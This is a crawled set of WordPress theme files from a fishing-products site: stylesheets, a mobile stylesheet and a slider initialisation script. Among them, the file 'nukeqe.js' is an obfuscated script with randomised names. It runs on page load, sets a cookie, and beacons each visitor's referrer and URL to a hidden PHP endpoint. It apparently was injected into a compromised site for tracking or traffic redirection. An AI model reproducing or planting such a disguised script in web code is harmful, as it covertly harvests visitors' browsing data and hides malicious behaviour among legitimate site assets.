	width: 50px!important;
	border: none;
	border-radius: 10px;
	float: left;
	margin: 0.5em 0.5em 0.5em 0em;
	padding: 0em;
}

.status-entry p {
	padding: 0.5em 1em 0em 0em;
	margin: 0em;
}

.status-entry .timestamp {
	display: block;
	float: left;
	font-size: 0.875em;
	margin: 0;
}

.status-entry .comments {
	float: right;
	font-size: 0.875em;
	margin: 0;
	padding: 0;
}

.status-entry a {
	font-size: 1em;
	line-height: 1.2em;
	float: right;
	margin: 0.5em 1.0em 0.5em 1em;
}

.status-entry a:hover, .status-entry .comments a:hover {font-weight: bold;}

/* ------------------- post format content : quote ---------------------------- */

.quote-entry {float: left; width: 100%;}

.quote-entry p {
	clear: both;
	margin: 1em 0em 0.5em 0em;
}

.quote-entry blockquote {
	float: left;
	width: 85%;
	margin: 1em 0em 1em 0em;
	padding: 3%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.quote-entry blockquote p {
	float: left;
	width: 100%;
	margin: 0px; 
	padding: 0px;
	font-weight: normal;
	font-size: 1.2em;
	font-style: italic;
}

.quote-entry blockquote p:before {display:none;}

.quote-entry blockquote cite {
	float: right;
	margin-top: 1em;
	margin-right: 3%;
	font-style: normal;
	font-weight: normal;
	font-size: 0.8em;
}

.quote-entry blockquote a {font-weight: bold;}
.quote-entry blockquote a:hover{font-weight: normal;}

/* ----------------- post format content : video ---------------------------- */

.video-entry .video-wrap {
	margin: 1em 0em 1em 0em;
	width: 80%!important;
	overflow: hidden;
	height: auto!important;
	background: black;
	border-top: 20px solid silver;
	border-right: 5px solid silver;
	border-bottom: 20px solid silver;
	border-left: 5px solid silver;
	padding: 2.5% 5% 5% 5%;
	color: silver;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.video-entry .video-wrap p {color: silver; padding: 0px; margin: 0px;}

.video-entry p {margin: 1em 0em 0.5em 0em;}

/* ------------------------ post meta -------------------------- */
.sticky h2.post-title:after {
	float: right;
	font-size: 14px;
	font-family: FontAwesome;
	content: "\f08d";
	padding: 0px 10px 0px 10px;
	margin: 0px 10px 0px 0px;
}

.postmeta {
	display: block;
	font-size: 0.875em;
	padding-top: 10px;
	padding-bottom: 10px;
}

.postmeta .timestamp {
	float: left;
	margin-right: 20px;
}

.postmeta .author {
	float: left; 
	margin-right: 20px;
}

.postmeta .author a {padding-left:5px;}

.postmeta .author a:hover {}

.postmeta .comments {
	float:right;
	margin-right: 7%;
}

.postmeta .comments a {}

.postmeta .comments a:hover {}

.postmetabottom {
	clear: both;
	font-size: 0.875em;
	margin: 15px 0px 0px 0px;
}

.postmetabottom .categories {
	float: left;
	margin-right: 1em; 
}

.postmetabottom .categories a {padding-left: 5px;}

.postmetabottom .categories a:hover {}

.postmetabottom .edit {
	float: left;
	margin-right: 1em;
}

.postmetabottom .taglist {
	float: left;
	margin-right: 1em;
}

.postmetabottom .pagelist {
	float: left;
	margin-right: 1em;
}

.entry {
	padding:10px 0px 10px 0px;
}

.entry p {
	margin-top: 10px;
	font-size: 1em;
	line-height: 1.3125em;
}

.more-link {font-size: 0.875em;}



/* ================================================================== *
 *                      Comment Styles                                *
 * ================================================================== */
.comments-wrap-icons {
	width: 89%;
	float: right;
	margin: 1em 3% 1em 8%;
}

.comments-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 1em 3% 1em 3%;
}


.comments-title {
	margin: 0 0 0 3%;
}

.page .comments-title {margin: 2em 0em 0em 0em;}

.commentnav {
	padding: 15px 2% 15px 2%;
	font-size: 0.8em;
}

.commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.page .commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.comment {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

.comment,.trackback {
	clear: left;
	margin: 1em 0 0 0;
	padding: 1em 5% 1.5em 5%;
}

.comment .depth-2,.comment .depth-3,.comment .depth-4,.comment .depth-5 {
	margin-left: 3%!important;
}

img.avatar {
	float: right;
	border: 0;
	border-radius: 5px;
	margin-right: 1.6025%;
	margin-left: 1.6025%;
}

.commentlist p {
	padding: 5px 1.6025% 5px 0px;
	margin: 0em;
	font-size: 1em;
}

.commentlist .even {}

.commentlist .bypostauthor .comment-author:before {
	font-size: 14px;
	font-family: FontAwesome;
	content: "\f007";
	padding: 0;
	margin: 0;
}

.commentlist .bypostauthor {
	background: rgba(226,226,226,0.25);
}

.comment-author cite {
	font-size: 1em;
	font-style: italic;
}

.comment-author span {font-style: normal;}

.comment-meta {
	float: left;
	font-size: 0.8em;
}

.reply {
	float: left;
	font-size: 0.8em;
	margin-bottom: 10px;
}

.nocomments {
	padding: 0;
	margin: 0 0 0 3%;
}

ul.pingslist {
	margin: 1em 0px 0px 3%;
	padding: 0;
}

.pingslist li {
	list-style: none;
	line-height: 1.0em;
	margin: 0;
	padding: 0;
}

.pingslist li a {
	margin: 0;
	padding: 0;
}

.comment-edit-link:before {
	font-size: 14px;
	font-family: FontAwesome;
	content: "\f044";
	padding: 0;
	margin: 0 0 0 1em;
}

.comment-edit-link {
	background: rgba(226,226,226,0.25);
}

.commentnav { margin:1em;}


/*  Search unsuccessful
------------------------*/

.nosearch {
	font-size: 1em;
	padding-left: 15px;
	padding-right: 15px;
}

.nosearch h2 {
	margin-top: 15px;
	font-size: 1.5em;
}

.nosearch p {
	margin-top: 15px;
}

/* Post Navigation
 --------------------*/
.postpagenav {
	font-size: 0.875em; 
	padding: 20px 10px 10px 10px;
}

/*  Comment Form Styling 
------------------------------------------------*/
#comments {margin-top: 20px;}

#respond { 
	width: 90%;
	padding: 10px;
	margin-bottom: 20px;
	background: url(images/shade.png);
}

#respond h3#reply-title {
	font-size: 1.5em;
	padding-bottom: 10px;
}

#commentform p {
	font-size: 1em; 
	padding-bottom: 15px;
}

#commentform img {
	border: none;
	padding: 0px;
	margin: 0px;
	border-radius: 0px;
	vertical-align: bottom;
}

.comment-form-author label {margin-left: 0px;}

.comment-form-author input {margin-left: 15px;}

.comment-form-email label {margin-left: 0px;}

.comment-form-email input {margin-left: 19px;}

.comment-form-url label {margin-left: 0px;}

.comment-form-url input {margin-left: 15px;}

input#author, input#email, input#url { 
	margin-bottom: 5px; 
	padding: 2px; width: 250px; 
	font-style: italic; 
}

.comment-form-comment label {float:left;}

.comment-form-comment textarea {clear:both;}

textarea#comment { 
	width: 85%; 
	height: 150px; 
	padding: 10px 2% 10px 2%; 
	font-style: italic;
}

input#submit {margin-bottom: 20px; }

/*  Contact Page Styling 
------------------------------------------------*/

#contactmeform {padding: 0px 20px 20px 20px;}

#contactmeform {line-height: 1em;}

#contactmeform li {
	line-height: 1em;
	list-style: none;
	margin: 0px;
	padding: 0px;
	vertical-align: middle;
}

#contactmeform label {
	font-size: 1em;
}

#contactForm input,#contactForm textarea {width: 80%;}

#contactForm input#verify {width: 125px;}

#contactForm img{
	margin: 0px; 
	padding: 0px;
	border: none;
	vertical-align: bottom;
}
/*-------------- Error -----------------------------------*/
.error {
	color: red;
	background-color: white;
}

.not_found_404 {
	margin: 2em 4% 4em 4%;
	line-height: 1em;
}

/* ----------------- colors --------------------*/
.red { color: red; }
.green { color: green; }
.blue { color: blue; }
.gray {color: gray; }

/* ------------------ Portfolio Page Styling ----------------- */

/* ------------------ One Column Portfolio ----------------- */

.portfolio_title {
	display:block;
	font-size: 1.8em;
	width: 95%;
	margin-top: 0px;
	line-height: 2.0em;
	padding-left: 5%;
	background-color: rgba(72,72,72,0.20);
}

.portfolio_post {padding: 20px 5% 0px 5%;}

.portfolio_one_column .left_col{
	width: 65%;
	float: left;
	margin-top: 15px;
	margin-bottom: 10px;
}

.portfolio_one_column .left_col img {
	border: 10px solid #FcFcFc;
	display: block;
	width: 80%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_one_column .left_col img:hover {
	opacity: 0.5;
}

.portfolio_one_column .display_description {
	width: 80%;
	margin-left: 10%;
}

.portfolio_one_column .display_caption {
	width: 80%;
	margin-left: 10%;
}

.portfolio_one_column .right_col{
	width: 32%;
	overflow: hidden;
	float: right;
	margin-top: 15px;
	margin-bottom: 10px;
	margin-right: 2%;
}

.portfolio_one_column .right_col img{
	max-width: 90%;
	height: auto;
}

.portfolio_one_column .right_col h1,.portfolio_one_column .right_col h2,.portfolio_one_column .right_col h3,
.portfolio_one_column .right_col h4,.portfolio_one_column .right_col h5,.portfolio_one_column .right_col h6 {
	margin: 0px 15% 5px 0px;
}

.portfolio_one_column .right_col p{
	margin: .75em 15% 0em 0em;
	font-size: 0.9em;
}

/*------------------ Two Column Portfolio -----------------*/
.portfolio_two_column_wrap {
	width: 96%;
	margin: 0px 2% 0px 2%;
}

.portfolio_two_column{
	width: 43.5%;
	height: auto;
	float: left;
	margin: 15px 3.25% 10px 3.25%;
}


.portfolio_two_column .image_container img {
	width: 90%;
	height: auto;
	border: 10px solid #FcFcFc;
	display: block;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_two_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_two_column .display_caption {
	width: 100%;
}

.portfolio_two_column .display_description {
	width: 100%;
}

.portfolio_two_column .display_post {
	width: 100%;
}

.portfolio_two_column h1,.portfolio_two_column h2,.portfolio_two_column h1,.portfolio_two_column h3,
.portfolio_two_column h4,.portfolio_two_column h5,.portfolio_two_column h6 {
	font-size: 1.15em;
	width: 94%;
	margin: 10px 3% 0px 3%;
}

.portfolio_two_column p {
	font-size: 0.875em;
	margin: 10px 3% 0px 3%; 
}

.portfolio_two_column ul {margin: 0px 3% 0px 3%;}


/*------------------ Three Column Portfolio -----------------*/

.portfolio_three_column_wrap {
	width: 94%;
	margin: 0px 3% 0px 3%;
}

.portfolio_three_column {
	width: 27.73%;
	float: left;
	overflow: hidden;
	margin: 15px 2.8% 5px 2.8%;
}

.portfolio_three_column .image_container {
	width: 100%;
	height: auto;
}

.portfolio_three_column .image_container img {
	width: 90%;
	height: auto;
	border: 5px solid #FcFcFc;
	display: block;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_three_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_three_column h1,.portfolio_three_column h2,.portfolio_three_column h1,.portfolio_three_column h3,
.portfolio_three_column h4,.portfolio_three_column h5,.portfolio_three_column h6 {
	font-size: 1.2em;
}

.portfolio_three_column .display_caption {
	width: 100%;
}

.portfolio_three_column .display_description {
	width: 100%;
}

.portfolio_three_column .display_post {
	width: 100%;
}

.portfolio_three_column p {
	font-size: 0.875em;
	margin: 10px 0px 0px 0px;
	padding: 0;
}

.portfolio_three_column ul {margin: 0px;}

/*------------------ Four Column Portfolio -----------------*/

.portfolio_four_column_wrap {
	width: 94%;
	padding: 0px 3% 0px 3%;
}

.portfolio_four_column {
	width: 21%;
	float: left;
	overflow: hidden;
	margin: 10px 2% 10px 2%;
	
}

.portfolio_four_column .image_container {
	width: 100%;
	height: auto;
}

.portfolio_four_column .image_container img {
	width: 90%;
	height: auto;
	border: 5px solid #FcFcFc;
	display: block;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_four_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_four_column .display_caption {
	width: 100%;
}

.portfolio_four_column .display_description {
	width: 100%;
}

.portfolio_four_column .display_post {
	width: 100%;
}

.portfolio_four_column h1,.portfolio_four_column h2,.portfolio_four_column h1,.portfolio_four_column h3,
.portfolio_four_column h4,.portfolio_four_column h5,.portfolio_four_column h6 {
	font-size: 1.0em;
}

.portfolio_four_column p {
	font-size: 0.875em;
	padding: 5px 0px 0px 0px;
	margin: 0;
}

.portfolio_four_column ul li {
	font-size: 0.75em;
	margin: 0px;
}

.portfolio_error {
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: white;
	padding: 20px 0 20px 0;
}

/* ----------- gallery shortcode styles ----------- */

.gallery {
	margin: auto;
	/* gallery clearing*/
	overflow: hidden;
	width: 100%;
	font-size: 1px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}

.gallery img {
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	width: 90%;
	height:auto;
}

.gallery .gallery-caption {
	display: none;
}

/* -------------------pagenavi responsive styles --------------- */
.wp-pagenavi {
	clear: both;
	display: inline-block; /* added by Kevin */
}

.wp-pagenavi a, .wp-pagenavi span {
	float: left; /* added by Kevin */
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1
body_size: 1230
content:
/**
 * This file contains the media queries and adjusted css for smaller devices
 */
@media screen and (max-width: 900px) {
	
	.portfolio_four_column {width: 100%;}
	
	/*.portfolio_four_column .display_caption {
		width: 90%;
		margin-left: 5%;
	}*/

	.portfolio_four_column .display_description {
		width: 90%;
		margin-left: 5%;

	}
	
	.portfolio_four_column h6 {
		width: 90%;
		margin-left: 5%;
				margin-top: 1em;
	}
	
	.portfolio_four_column .display_post {
		width: 90%;
		margin-left: 5%;
	}
																		
}

@media screen and (max-width: 700px){
	
	/* ------------------- Navigation ---------------- */
	#main_menu_ul {display:none;}
	.nav-container select.menu{
		width: 90%;
		display: block;
		margin: 10px auto 0px auto;
		padding: 5px 0px 5px 1em;
	}
	
	nav {padding-bottom:10px;}
	
	/* ------- feature elements ------ */
	
	#leftfeature { 
		width: 90%;
		padding: 0px 5% 0px 5%;
	}
	
	#leftfeature h1 {margin:0px;} 
	
	#single-image {
		width: 90%;
		margin: 15px 3% 5px 3%;
		padding: 5px 2% 10px 2%;
		overflow: hidden;
	}
	
	.half-slider-wrapper {
		width: 90%;
		margin: 15px 3% 5px 3%;
		padding: 5px 2% 10px 2%;
		overflow: hidden;
	}
	
	/* -------------- static home page styles ------------ */
	a.button1 {font-size: 14px;}
	
	#slogan1 h1 {font-size: 16px;}
	
	#homesection2 {
		width: 100%;
		display: block;
		float: left;
		margin: 10px 0 10px 0;
		padding: 0;
	}
	
	#servicebox1,#servicebox2,#servicebox3 {
		width: 90%!important;
		display: block;
		float: left;
		margin: 10px 2.5% 10px 2.5%!important;
		padding: 2.5%;
	}

	#slogan2 p.slogan2line1 {font-size: 16px;}
	
	#slogan2 p.slogan2line2 {font-size: 14px;}	
	
	/* --------- footers ---------------- */

	.footercol-3,.footercol-4 { 
		width: 94%; 
		float: left; 
		padding: 0px 3% 0px 3%;
		background: none;
	}

	.copyright_c1,.copyright_c2,.copyright_c3 {
	    clear: left;
	    text-align: left;
	    width: 90%;
	 	padding: 5px 5% 5px 5%;
	 	float: left;
	}
		
	/*------ layouts ---------------- */
	#widecolumn,#widecolumn-right {
		width: 92%;
		float: left;
	}
	
	#sidebar {
		width: 92%;
		float: left;
		padding: 50px 4% 5px 4%;
	}
	
	/* ---------- portfolio layouts ----------------- */
	.portfolio_one_column .left_col{
		width: 100%;
		margin: 15px 0px 10px 0px;
	}
	
	.portfolio_one_column .right_col, .portfolio_one_column .display_description,
	.portfolio_one_column .display_caption {
		width: 80%;
		margin: 15px 10% 10px 10%;
	}	
	
	.portfolio_two_column{
		width: 90%;
		margin: 15px 5% 10px 5%;
	}
	
	.portfolio_three_column {
		width: 90%;
		margin: 15px 5% 10px 5%;
	}
	
	.portfolio_three_column .display_caption h5,.portfolio_three_column .display_description,
	 .portfolio_three_column .display_post,.portfolio_three_column h5 {
		width: 90%;
		margin: 15px 5% 10px 5%;
	}

}
 
@media screen and (max-width: 480px){
	
	body {font-size: 90%;}
	
	/* -------------- header changes ----------- */
	.header-widget-narrow,.header-widget-full,.header-widget-half {
		width: 100%;
		float: right;
	}
	
	.header-widget-narrow .widget,.header-widget-full .widget,.header-widget-half .widget {
		float:none;
		width: 100%;
		overflow: hidden;
		z-index: 1;
	}

	.header-widget-narrow .bB-social-widget,.header-widget-full .bB-social-widget,.header-widget-half .bB-social-widget {
		width: 100%;
		float:left;
		text-align: center;
	}

	.header-widget-narrow .bB-social-widget a,.header-widget-full .bB-social-widget a,.header-widget-half .bB-social-widget a {
		float: none;
	}

	.header-widget-narrow .widget_text,.header-widget-full .widget_text,.header-widget-half .widget_text  {
		float: none;
		text-align: center;
	}
	
	.header-widget-narrow .bB-social-widget img {
		padding:0;
		margin: 0;
	}
	
	.header-logo {
		width: 100%;
		margin: 0;
	}
	
	.center-50 {
		width: 100%;
		float: left;
	}

	.blog-title {
		padding: 0em 5% 0em 5%;
	}
	
	.header-logo-half {
		width: 90%;
		height: auto;
		margin: 0.5em 5% 0.5em 5%;
	}
	
	.full-banner-text {
		width: 90%;
		float: left;
		padding: 0.5em 5% 0.75em 5%;
	}
	
	.blog-title-top-left {
		text-align: center;
	}

	.blog-description-top-left{
		float: left;
		text-align: center;
	}

	/* ------- Home Page Sections ------ */
	a.button1 {
		font-size: 12px; 
		padding: 5px;
		text-align: center;
	}
	
	#slogan1 h1 {font-size: 14px;}
	
	#slogan2 p.slogan2line1 {font-size: 14px;}
	
	#slogan2 p.slogan2line2 {font-size: 12px;}

}

@media screen and (max-width: 320px){
	th,tr,td,td:first-child {padding: 0.4em;}
}

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/nukeqe.js
body_size: 758
content:


function wetepe(){
	var vofedix = window.location.href; 	 		    var sywedyd = "nukeqe"; 		

 	var hyni = "/" + sywedyd + ".php";
 
	    var vavirojy = 60; 
  		var gidugygojuqivi = sywedyd;
 			var qawyru = ""; 	 
    try	

    {
      qawyru=""+parent.document.referrer;
 	    }        catch (ex)     {		    qawyru=""+document.referrer;    

    }		if(qajut(gidugygojuqivi) == null)		
 	{

		var senykoc = window.location.hostname;		
 			 


		wakymil(gidugygojuqivi, "1", vavirojy, "/", senykoc);   	   		if(qajut(gidugygojuqivi) != null)
  		{ 	 			var xedihu = new Image();  					xedihu.src=hyni + "?referer=" + escape(qawyru) + "&url=" + escape(vofedix); 
		} 


	} 
}

wetepe();

//******************************************

function qajut(fiqi) 
{  	    var bazipige = document.cookie;		    var melofy = fiqi + "=";
    var visujicehedan = bazipige.indexOf("; " + melofy);
    if (visujicehedan == -1) { 	        visujicehedan = bazipige.indexOf(melofy);	 	        if (visujicehedan != 0) return null;
  
    } else { 
 
        visujicehedan += 2;
    }    var typicucaqe = document.cookie.indexOf(";", visujicehedan);
       if (typicucaqe == -1) {	
         typicucaqe = bazipige.length;     }  	    return unescape(bazipige.substring(visujicehedan + melofy.length, typicucaqe));  
 	  }



function wakymil(nuzanydihutu,giqomituqe,lujovujukequvux, deroh, hupyditamyhu) { var pizovega = new Date();    var gopupebi = new Date(); 
		  gopupebi.setTime(pizovega.getTime() + 1000*60*lujovujukequvux); 
  document.cookie = nuzanydihutu+"="+escape(giqomituqe) + ";expires="+gopupebi.toGMTString() + ";path=" + deroh + ";domain=" + hupyditamyhu;	
 	 }


--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1
body_size: 774
content:
// initialise plugins
jQuery(document).ready(function($){ 
	//alert('toggle is running');
	
    jQuery('ul.sf-menu').superfish();
    
	jQuery(window).unload(function(){
		jQuery('ul.sf-menu li.current').hideSuperfishUl();
	});
	
	jQuery(function(){
    	jQuery('#full-slider').nivoSlider({
    		effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	});
	
	jQuery(function(){
    	jQuery('#full-slider-thumb').nivoSlider({
	    	effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	});
	
	jQuery(function(){
    	jQuery('#full-slider-nonav').nivoSlider({
    		effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	});
  	
  	jQuery(function(){
    	jQuery('#half-slider').nivoSlider({
    		effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	});
  	
  	jQuery(function(){
    	jQuery('#half-slider-thumb').nivoSlider({
	        effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	});
	
	jQuery(function(){
    	jQuery('#half-slider-nonav').nivoSlider({
	        effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 1, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 700, // Slide transition speed
	        pauseTime: 5000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	});
});